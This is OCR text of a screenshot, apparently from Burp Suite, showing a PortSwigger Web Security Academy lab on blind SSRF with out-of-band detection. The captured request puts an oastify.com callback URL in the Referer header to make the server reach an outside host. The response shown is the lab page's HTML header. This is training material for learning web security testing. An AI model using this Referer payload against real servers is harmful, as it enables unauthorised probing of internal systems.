 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a4200da04e2f6f5804c8f7b00040056.web-security-academy.net
3 Cookie: session=mKM2R2mlh6jw3GAJtgpnanPqbYnkeGnu
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://sb760ch7a69bhm7gl79lnbdvlm7dv3js.oastify.com/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3585
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
Search 0 highlights